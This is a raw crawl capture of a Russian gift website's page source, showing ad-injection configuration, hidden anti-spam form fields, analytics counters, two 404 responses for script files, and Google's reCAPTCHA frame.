'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1
body_size: -293
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5
body_size: -267
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PGcnsUoCQjyL0PX9lJmkDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931635798');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>